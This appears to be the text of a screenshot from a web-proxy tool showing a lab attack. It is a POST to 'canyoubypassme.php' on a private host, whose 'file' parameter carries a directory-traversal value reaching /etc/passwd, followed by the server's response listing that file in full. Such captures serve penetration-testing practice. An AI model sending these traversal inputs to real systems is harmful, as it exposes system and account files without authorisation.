 Send
Cancel
<
>
Target: http://192.168.0.3
Request
Pretty
Raw
\n
Actions
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.0.3
10 Connection: close
11 Referer: http://192.168.0.3/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 file=1/../../../../../../../etc/passwd&read=Download+the+number
Response
Pretty
Raw
Render
\n
Actions
149 </td></tr></table>
150 <div id="right"></div><div align=center><textarea rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
151 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
152 bin:x:2:2:bin:/bin:/usr/sbin/nologin
153 sys:x:3:3:sys:/dev:/usr/sbin/nologin
154 sync:x:4:65534:sync:/bin:/bin/sync
155 games:x:5:60:games:/usr/games:/usr/sbin/nologin
156 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
157 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
158 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
159 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
160 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
161 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
162 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
163 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
164 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
165 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
166 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
167 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
168 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
169 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
170 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
171 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
172 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
173 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
174 ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
175 lxd:x:106:65534::/var/lib/lxd/:/bin/false
176 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
177 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
178 </textarea>